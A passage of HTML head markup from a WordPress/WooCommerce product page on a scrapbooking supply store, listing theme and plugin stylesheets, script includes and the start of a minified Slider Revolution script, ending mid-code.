!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.scrapbookstation.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768928438' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928437' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-885-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product/25899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=25899' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '6ed4367c78';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 